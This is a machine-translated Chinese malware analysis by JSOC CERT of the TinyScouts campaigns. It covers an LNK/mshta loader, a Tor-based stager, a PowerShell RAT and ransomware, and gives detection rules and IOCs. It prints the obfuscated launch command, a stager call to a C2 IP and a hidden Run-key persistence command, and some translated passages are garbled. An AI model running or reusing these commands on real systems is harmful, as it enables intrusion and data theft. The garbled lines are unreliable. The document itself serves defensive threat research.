

该小组活动的两个方面值得注意:第一,攻击者的技术水平高,第二,攻击场景的可变性。如果您不是受害者,他们将窃取密码并加密数据,但是如果您的计算机位于一个有趣的域中,并且有可能进行更有趣的攻击,则他们将下载用PowerShell编写的远程管理工具(RAT)。我们根据恶意代码中函数的名称来命名分组TinyScouts。在本文中,我们将向您介绍她的前两个竞选活动,可以有条件地按月划分活动-2020年7月和2020年8月,我们将对TinyScouts工具和脚本进行全面分析。

七月运动。直接下载

在7月,该恶意软件以lnk文件的形式分发,该文件执行以下命令:



%comspec% /v /c set m=m^s^h^ta && set a=AKT-F^inAudit^Service.^docx.l^nk && if exist "!cd!\!a!" (!m! "!cd!\!a!") else (!m! !temp!\Temp1_^^.z^ip\!a!)运行mshta.exe的结果是,执行了混淆的JS脚本。它的任务是从lnk文件的主体中提取文档以分散注意力,然后通过rundll32.exe打开文档并运行混淆的PowerShell命令。



解密后的脚本片段如下所示:toexecute变量中的脚本加载并运行另一个名为Decide的混淆的PowerShell脚本(对decision.php的请求)。混淆的示例如下:



该脚本的任务是检查计算机是否符合某些参数,并从服务器下载下一个负载。解密后的代码片段如下所示:

检查是否存在TeamViewer,RDP会话以及是否已登录域,以确定需要下载哪些负载。如果是“有趣的”系统,则加载RAT,否则-勒索软件。在这两种情况下,这些脚本都是多层混淆的。



八月战役(进行中)。Tor隐藏服务

8月初,分发方案发生了变化:现在,这些信件包含一个链接,可下载sfx归档文件,其中包含4个文件:

- document.doc。为分散注意力而打开的文档,其中没有恶意负载。

- 7za.exe。7z-存档器。

- wget.exe。原始的wget实用程序。

- 服务。JS脚本Stager 1

启动sfx存档时,将执行以下操作:

1)打开document.doc

2)使用wget和7z从以下链接下载并解压缩TOR和node.exe:

www.torproject.org/dist/torbrowser/9.5.1/tor- win32-0.4.3.5.zip

nodejs.org/dist/latest-carbon/win-x86/node.exe

3)使用node.exe,则启动Stager 1脚本:

C:\ Windows \ System32 \ cmd.exe“ / c主机名不存在(节点服务192.248 [。] 165.254)



下面是经过模糊处理的Stager 1脚本:

服务脚本以参数形式接收控制服务器的地址,并在启动时创建TOR隐藏服务(https://2019.www.torproject.org/docs/onion-services)。值得注意的是,当启动隐藏的TOR服务时,将生成其名称(它类似于TOR网络中常规资源的名称,例如vkss134jshs22yl3li2ul.onion)。接下来,该脚本将生成的“隐藏服务”名称发送给攻击者,并启动本地Web服务器。随后,攻击者以请求/响应方式与受感染系统通信到Web服务器(代码中的第19行),其中请求包含要执行的代码,响应中包含结果。

即使攻击者位于NAT之后(主要条件是Internet的存在),该体系结构也使攻击者可以访问受感染的系统,并且不必知道受害者的“白色” IP地址。



对提升的Web服务器的第一个请求是Decider脚本,该脚本的任务是确定计算机加入域的事实以及获取用户名。这次,没有对TeamViewer和RDP的检查:

将Decider脚本的结果发送给攻击者之后,根据攻击者的兴趣,Web请求到达包含勒索软件或RAT的受感染系统。

两个广告系列中的通用模块

Stager 3脚本

主脚本包含5个以base64编码的组件:

- 加密勒索软件

- Readme

- WebBrowserPassView

- Mail PassView

- Injector. , WebBrowserPassView Mail PassView svchost. RunPE.

Stager 3脚本的功能:



1)启动勒索软件(Get-Stuff函数)



以下是启动勒索软件的脚本代码片段:

2)绕过UAC(删除卷影副本)

代码中包含三种技术:使用csmtp.exe,CompMgmtLauncher.exe和fodhelper.exe。您可以在这里,这里和这里阅读有关它们的信息。

3)删除卷影副本





4)启动WebBrowserPassView和Mail PassView

这是Nirsoft的实用程序,用于分别从浏览器和电子邮件客户端提取密码。



5)将上述实用程序的报告发送到管理服务器。

发送前,报告将使用生成的密钥(4个字符)使用RC4算法加密:

密钥本身位于消息的开头:

加密勒索软件



自述消息看起来像这样:



加密器是一个.NET可执行文件,没有任何混淆。文件使用AES算法加密。为每个文件生成一个单独的密钥和初始化向量,然后使用RSA公钥对其进行加密,并将其放置在加密的文件中。勒索软件的主要功能如下所示:



鼠

该脚本具有多个混淆层。解密后,它可以执行以下命令:

- 删除-自我删除

- exec-执行PowerShell命令

- 下载-下载文件

- set_wait_time-更改命令请求的频率

- update_tiny-更新RAT

- run_module-运行PowerShell命令块

- add_persist_module-在每次启动RAT时将执行的PowerShell模块添加到系统中。

- remote_persist_module-从RAT启动列表中删除模块。

去混淆的命令处理功能如下所示:





固定方法

使用两个键进行固定:

1)HKCU \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Run。在此密钥中放置了以下命令(该行已去混淆):

cmd /c PowerShell -windowstyle hidden -nop -c «iex (Get-ItemProperty -Path HKCU:\SOFTWARE\Microsoft\Windows -Name <client_id>»2)HKCU \ SOFTWARE \ Microsoft \ Windows。这是脚本存储在名为client_id的值中的位置。因此,当系统启动时,“运行”键中的命令将从此处读取并运行脚本。

client_id是AppX + base64格式的字符串(主机名+用户名+ campaign_id)

。固定功能如下所示:

放置在“运行”中的解密脚本:

应注意,恶意软件代码既不存储在磁盘上也不在注册表中:每次都重新加载上面的脚本。



Add_persist_module命令

RAT能够添加将在每次启动时运行的PowerShell模块。为此,使用单独的注册表项,该注册表项存储模块标识符。在启动过程中,将检查此密钥,并且恶意软件会向服务器发出请求,并按其标识符下载所有模块。

启动恶意软件后,将启动Load-AllPersistModules函数以启动所有添加的模块:

模块代码也不会像RAT的主体一样存储在磁盘或注册表中。



服务器交互

该代码包含CampaignID常数,该常数在启动时将RAT注册(注册小功能)作为加密密钥时使用。加密算法为RC4。发送有关系统的主要信息后,服务器响应将包含加密密钥,以后将以相同的算法使用该密钥。

广告系列数据发现的技术方面

在回答如何检测该问题时,我们尝试将所有规则分为两个大组:

- 检测系统范围的异常,

- 特定公司/家庭/仪器的异常检测。

全系统异常检测

与中间服务器和n的交互:

在7月活动中,就检测和阻止此活动而言,将IP地址和域名添加到阻止列表就足够了,同时又不要忘记监视对它们的访问尝试。

在八月份的公司中,网络发现方面变得更加困难,在这里值得关注以下方面:

- 我们仍然可以阻止并删除一些IP地址和域名以进行监视;

- 通过TOR进行的网络活动迫使我们存储和动态更新构建该网络所涉及的IP地址列表。在这里,对于我们来说,检测规则可以吸引TOR网络中的IP地址;

- , - ( Stager 1 ), SYN- TCP- . TOR Hidden Service . rendezvous point « » ( ) SYN- TCP- , .

对于这两个活动,一组旨在检测使用的特定PowerShell方法或其Base64转换形式的IDS规则都可以很好地工作。

在目标系统上运行代码

有两种事件源,Windows Audit和Sysmon。

PowerShell脚本块日志记录

该日志包含正在运行的PowerShell脚本的记录。位于以下路径中:应用程序和服务日志> Microsoft> Windows> Powershell>操作。

旨在检测正在使用的特定PowerShell方法的检测规则将很好地检测这些活动的活动。

安全日志(或Sysmon)

进程开始-4648(1)

为了检测该活动,需要用于检测与父进程->子进程相关的异常的经典规则。这些捆绑包在主机启动过程中得到了很好的跟踪:md-> mshta,cmd-> powershell,mshta-> powershell,rar-> rundll32,node-> wmic

另外,跟踪启动过程中可疑参数的规则也可以帮助:powershell -e“ base64 »

进程网络连接-5156(3)

用于检测从PowerShell进程到白色IP地址的网络连接的规则应有助于检测此活动。

同样,在8月的竞选活动中,检测到127.0.0.1的内部代理流量的规则将大有帮助(这是TOR和本地Web服务器的工作)。

寄存器条目-4657(13)

用PowerShell编写的RAT通过公用注册表分支HKCU \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Run保留其存在,这表示监视此路径记录的规则是我们的选择。

检测到尝试绕过UAC技术的尝试:以下注册表分支中的更改-

HKCU\Software\Classes\mscfile\shell\open\command, HKCU\Software\Classes\ms-settings\shell\open\command, HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ICM\Calibration特定公司/家庭/仪器的异常检测

在目标系统上运行代码

进程

启动-4648(1)在这里您需要一条规则来跟踪可疑进程启动参数:C:\ Windows \ System32 \ cmd.exe“ / c(如果不存在)主机名(节点服务)

注册表项-4657(13 )

的RAT,写在PowerShell中,同样通过分支注册表HKCU \ SOFTWARE \微软\ Windows中的存在,因此,用于检测,我们要沿着这条道路继续实绩值«CLIENT_ID»的轨道。

指标妥协:

a9a282a11a97669d96cce3feaeaaa13051d51880

8b20babe972f580f1b8f4aca4f7724f7866a595a

ba7b1f2a9feb6b5b0ebc15620b38f8311a67c017

2c687d52cc76990c08ec8638399f912df8fb72de

c19b68e4b1cb251db194e3c0b922e027f9040be3

a2d4b0914d164f2088130bee3cdcf4e5f4765c38

18a28811dbbcc97757091ddb3e3ab6982b0bbfc9

192.248.165[.]254

https[://]late-salad-2839.yriqwzjskbbg.workers[.]dev/raw_stat/stat_launch.php

https[://]late-salad-2839.yriqwzjskbbg.workers[.]dev/raw_stat/stat_fin.php

https[://]late-salad-2839.yriqwzjskbbg.workers[.]dev/web/index.php?r=bag



https[://]hello.tyvbxdobr0.workers[.]dev

https[://]curly-sound-d93e.ygrhxogxiogc.workers[.]dev

https[://]old-mud-23cb.tkbizulvc.workers[.]dev

https[://]odd-thunder-c853.tkbizulvc.workers.dev/

http[://]45.61.138[.]170帖子作者:

JSOC CERT网络事件调查部负责人Igor Zalevsky,

JSOC CERT部技术调查专家Asker Jamirze